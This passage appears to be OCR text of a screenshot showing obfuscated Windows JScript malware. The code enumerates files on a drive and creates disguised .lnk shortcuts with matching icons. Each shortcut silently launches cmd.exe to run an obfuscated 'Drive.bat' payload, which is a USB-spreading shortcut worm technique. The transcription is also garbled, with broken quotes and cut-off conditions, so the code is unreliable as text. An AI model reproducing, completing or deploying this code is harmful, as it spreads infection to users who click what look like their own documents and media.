 195 catch (kzqz) {} hf(trd + TsqN) } } } catch (kzqz) {} try { var bk3C = b["getFolder"](CphB);
196 for (var wDOL = new Enumerator(bk3C["Files"]); !wDOL["atEnd"](); wDOL["moveNext"]())
197 { var TsqN = (wDOL["item"]() +"")["split"](": \")["pop"]();
198 var XWjG = b["getExtensionName"](TsqN)["toLowerCase"]();
199 if (XWjG !="lnk"&& XWjG !="bat"&& XWjG !=""&& XWjG !="js"&&
200 TsqN["toLowerCase"]() !="autorun.inf"&& TsqN["substr"](0, 1) !="."&& TsqN["substr"](0, 1) !="$"&& TsqN["match"](/recycle/i) ==
201 { case"exe": K96g = 261; break;
202 case"doc": case"docx":
203 case"pdf": K96g = 73; break;
204 case"rtf": case"txt": K96g = 70; break;
205 case"mp3":
206 case"m4a": case"ogg": case"wav": case"wma": K96g = 116; break;
207 case"mp4": case"avi": case"webm": case"flv": case"mov": case"wmv": case"mpeg": case"mpg": K96g = 115; break;
208 case"gif": case"jpg":
209 case"jpeg": case"png": K96g = 302; break; }
210 with(r4HW["createShortcut"](CphB + TsqN +".lnk")) targetPath ="cmd.exe", windowStyle = 7, arguments ="/cst^artDrive.bat&"
211 iconLocation="%systemroot%\system32\shell32.dll,"+K96g,